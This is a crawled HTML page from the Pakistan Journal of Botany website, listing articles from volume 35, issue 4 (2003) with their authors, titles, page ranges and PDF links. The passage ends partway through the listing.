

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakbs.org/pjbot/archives2.php?vol=35&iss=4&yea=2003
body_size: 48884
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
	
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/scrollbar.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/dashboard.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
			
        		<style type="text/css">
        		div.hover-div{
    display:block;

    position:relative;
    margin-bottom:10px;
    background:#2222222;
}

div.hover-div:hover .hover-text{
    display:block;     
     background:#2222222;
       
}

div.hover-div:hover img{
    opacity:0.8;        
}
    
.hover-text{
    display:none;
    clear:both;
    margin-top:2px;
    padding:10px;
    border-style:solid;
    border-width:5px;
    border-color: #00000000;
    background:#FFFFFFF;
       background:#2222222;
    width: 800px;
    bottom:0;
    position:absolute;
    z-index:2;
}
					</style>
			<main id="sj-main" class="sj-main sj-haslayout sj-sectionspace">
				<div class="container">
					<div class="row">
						<div id="sj-twocolumns" class="sj-twocolumns">
						<div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-3 float-left">
								<aside id="sj-asidebar" class="sj-asidebar sj-widgetbox">
									<div class="sj-widgetprofile">
										<div class="sj-widgetcontent">
										
																						<img class="img-rounded" src="images/title.jpg"  width="157" height="200">
												
										
									
										</div>
									</div>
									<div class="sj-widgetdashboard">
										<nav id="sj-dashboardnav" class="sj-dashboardnav">
											<ul>
											
			<li><a href="#"><i class="lnr lnr-tag"></i> <span>Published On : 20-Jan-2026</span></a></li>
									<li><a href="#"><i class="lnr lnr-tag"></i> <span>Volume: 35</span></a></li>
									<li><a href="#"><i class="lnr lnr-tag"></i> <span>Issue: 4</span></a></li>
											<li><a href="#"><i class="lnr lnr-tag"></i> <span>Year: 2003</span></a></li>
											
<li><a href="#"><i class="lnr lnr-tag"></i> <span>Total Articles: 25</span></a></li>
											</ul>
										</nav>
									</div>
								</aside>
							</div>
							<div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-9 float-right">
								<div id="sj-content" class="sj-content sj-addarticleholdcontent">
									<div class="sj-dashboardboxtitle sj-titlewithform">
										<h2></h2>
										<p>
										
										
										<form class="sj-formtheme sj-formsearchvtwo" method="POST" action="searched_papers.php">
											
											<fieldset> 
												<input type="search" name="search" class="form-control" placeholder="Search here">
												<button type="submit" class="sj-btnsearch"><i class="lnr lnr-magnifier"></i></button>
											
											</fieldset>
										</form>
									</div>
									<ul id="accordion" class="sj-articledetails sj-articledetailsvtwo">
																					
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne676" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=ANJUM PERVEEN AND MOHAMMAD QAISER">
															<font color="#008000">
															<b>ANJUM PERVEEN AND MOHAMMAD QAISER															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=676"> POLLEN FLORA OF PAKISTAN -XXXIII. MENISPERMACEAE</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=676" target=_blank>Details</a><br><br>35(4): 457-461, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/01.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne677" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=CENGIZ SANCAK, SATI &Ccedil;&Ouml;&Ccedil;&Uuml;, KHALID MAHMOOD KHAWAR AND SEBAHATTIN &Ouml;ZCAN*">
															<font color="#008000">
															<b>CENGIZ SANCAK, SATI &Ccedil;&Ouml;&Ccedil;&Uuml;, KHALID MAHMOOD KHAWAR AND SEBAHATTIN &Ouml;ZCAN*															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=677"> ABIOTIC FACTORS AFFECTING IN VITRO POLLEN GRAIN GERMINATION IN SAINFOIN (ONOBRYCHIS VICIIFOLIA SCOP.)</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=677" target=_blank>Details</a><br><br>35(4): 463-471, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/02.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne678" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=MEHMET HALIL SOLAK, *FAHRETTIN G&Uuml;CIN, **MUSTAFA ISILOGLU AND ***GIOVANNI PACIONI">
															<font color="#008000">
															<b>MEHMET HALIL SOLAK, *FAHRETTIN G&Uuml;CIN, **MUSTAFA ISILOGLU AND ***GIOVANNI PACIONI															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=678"> A NEW RECORD OF GEOPORA COOPERI F. COOPERI FROM WEST ASIA</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=678" target=_blank>Details</a><br><br>35(4): 473-475, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/03.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne679" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=ELSAD H&Uuml;SEYIN AND SEVDA KIRBAG*">
															<font color="#008000">
															<b>ELSAD H&Uuml;SEYIN AND SEVDA KIRBAG*															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=679"> A NEW PUCCINIA ON ENDEMIC PHRYNA</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=679" target=_blank>Details</a><br><br>35(4): 477-478, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/04.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne680" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=SHAHNAZ DAWAR AND A. GHAFFAR">
															<font color="#008000">
															<b>SHAHNAZ DAWAR AND A. GHAFFAR															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=680"> EFFECT OF INORGANIC FERTILIZERS ON THE EFFICACY OF PAECILOMYCES LILACINUS IN THE CONTROL OF SOIL BORNE ROOT INFECTING FUNGI ON MUNG BEAN</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=680" target=_blank>Details</a><br><br>35(4): 479-482, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/05.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne681" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=AZEEM KHALID, MUHAMMAD ARSHAD AND ZAHIR AHMAD ZAHIR">
															<font color="#008000">
															<b>AZEEM KHALID, MUHAMMAD ARSHAD AND ZAHIR AHMAD ZAHIR															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=681"> GROWTH AND YIELD RESPONSE OF WHEAT TO INOCULATION WITH AUXIN PRODUCING PLANT GROWTH PROMOTING RHIZOBACTERIA</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=681" target=_blank>Details</a><br><br>35(4): 483-498, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/06.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne682" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=SAMIA AHMAD, ALFRED IQBAL AND SHEIKH AJAZ RASOOL">
															<font color="#008000">
															<b>SAMIA AHMAD, ALFRED IQBAL AND SHEIKH AJAZ RASOOL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=682"> BACTERIOCIN-LIKE INHIBITORY SUBSTANCES (BLIS) FROM INDIGENOUS CLINICAL STREPTOCOCCI: SCREENING, ACTIVITY SPECTRUM AND BIOCHEMICAL CHARACTERIZATION</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=682" target=_blank>Details</a><br><br>35(4): 499-506, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/07.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne683" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=SYED IQBAL ALAM, KHURSHEED ALI KHAN*, SHEIKH AIJAZ RASOOL** AND AQEEL AHMAD**">
															<font color="#008000">
															<b>SYED IQBAL ALAM, KHURSHEED ALI KHAN*, SHEIKH AIJAZ RASOOL** AND AQEEL AHMAD**															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=683"> PHAGE TYPES OF STAPHYLOCOCCUS AUREUS IN HOSPITAL INFECTIONS</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=683" target=_blank>Details</a><br><br>35(4): 507-510, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/08.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne684" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=FATIMA BI AND SEEMA IQBAL">
															<font color="#008000">
															<b>FATIMA BI AND SEEMA IQBAL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=684"> DOSE DEPENDENT AND TIME COURSE ELICITOR ACTIVITY OF CODIUM ELONGATUM AND ULVA LACTULUS (GREEN ALGAE) OF KARACHI COAST</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=684" target=_blank>Details</a><br><br>35(4): 511-518, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/09.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne685" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=TEHREEMA IFTIKHAR*, IKRAM-UL-HAQ AND MOHAMMAD MOHSIN JAVED">
															<font color="#008000">
															<b>TEHREEMA IFTIKHAR*, IKRAM-UL-HAQ AND MOHAMMAD MOHSIN JAVED															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=685"> OPTIMIZATION OF CULTURAL CONDITIONS FOR THE PRODUCTION OF LIPASE BY SUBMERGED CULTURE OF RHIZOPUS OLIGOSPOROUS TUV -31</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=685" target=_blank>Details</a><br><br>35(4): 519-525, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/10.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne686" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=IKRAM-UL-HAQ, *KIRAN SHAFIQ AND SIKANDER ALI">
															<font color="#008000">
															<b>IKRAM-UL-HAQ, *KIRAN SHAFIQ AND SIKANDER ALI															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=686"> SUBSTRATE-INDUCED REPRESSION OF INVERTASE SYNTHESIS BY SACCHAROMYCES CEREVISIAE IN SUBMERGED CULTURE</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=686" target=_blank>Details</a><br><br>35(4): 527-531, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/11.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne687" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=IKRAM-UL-HAQ, SIKANDER ALI, M.A. QADEER AND *JAVED IQBAL">
															<font color="#008000">
															<b>IKRAM-UL-HAQ, SIKANDER ALI, M.A. QADEER AND *JAVED IQBAL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=687"> CONTROL OF ASPERGILLUS NIGER MORPHOLOGY TO ENHANCE CITRIC ACID PRODUCTION UNDER LIQUID CULTURE</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=687" target=_blank>Details</a><br><br>35(4): 533-539, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/12.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne688" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=SIKANDER ALI, IKRAM-UL-HAQ, M.A. QADEER AND 1 JAVED IQBAL">
															<font color="#008000">
															<b>SIKANDER ALI, IKRAM-UL-HAQ, M.A. QADEER AND 1 JAVED IQBAL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=688"> NITROGEN LIMITATION FOR ENHANCED CITRIC ACID PRODUCTIVITY BY A 2-DEOXY D-GLUCOSE RESISTANT CULTURE OF ASPERGILLUS NIGER NGD-280</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=688" target=_blank>Details</a><br><br>35(4): 541-545, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/13.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne689" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=RUBINA MAZHAR, ASAD-UR-REHMAN, *SIKANDER ALI AND IKRAM-UL-HAQ">
															<font color="#008000">
															<b>RUBINA MAZHAR, ASAD-UR-REHMAN, *SIKANDER ALI AND IKRAM-UL-HAQ															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=689"> KINETICS OF CITRATE OVER-PRODUCTION BY AN ASERGILLUS NIGER MUTANT RABt-10</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=689" target=_blank>Details</a><br><br>35(4): 547-552, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/14.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne690" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=IKRAM-UL-HAQ, SIKANDER ALI AND ASAD-UR-REHMAN">
															<font color="#008000">
															<b>IKRAM-UL-HAQ, SIKANDER ALI AND ASAD-UR-REHMAN															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=690"> RE-USE OF FUNGAL MYCELIUM FOR THE PRODUCTION OF CITRIC ACID BY ASPERGILLUS NIGER</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=690" target=_blank>Details</a><br><br>35(4): 553-556, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/15.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne691" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=NAFEES ALTAF AND M. MOHSIN IQBAL">
															<font color="#008000">
															<b>NAFEES ALTAF AND M. MOHSIN IQBAL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=691"> TOWARDS A SEEDLESS CULTIVAR OF KINNOW MANDARIN V. EMBRYOGENESIS OF PICKED AND DROPPED FRUITS</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=691" target=_blank>Details</a><br><br>35(4): 557-561, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/16.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne692" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=NAFEES ALTAF AND M. MOHSIN IQBAL">
															<font color="#008000">
															<b>NAFEES ALTAF AND M. MOHSIN IQBAL															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=692"> TOWARDS A SEEDLESS CULTIVAR OF KINNOW MANDARIN VI. PRODUCTION OF SEEDLESS PLANTS BY SPROUT/ SHOOT APEX/EMBRYO GRAFTS</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=692" target=_blank>Details</a><br><br>35(4): 563-570, 2003															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  <br>
														</div>
														<a class="sj-btn sj-btn-sm" href="PDFs/35(4)/17.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne693" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=NEJDET KAPLAN, MUHARREM OZCAN1 AND MENSURE &Ccedil;ELIK2">
															<font color="#008000">
															<b>NEJDET KAPLAN, MUHARREM OZCAN1 AND MENSURE &Ccedil;ELIK2															</b></font></a></span>
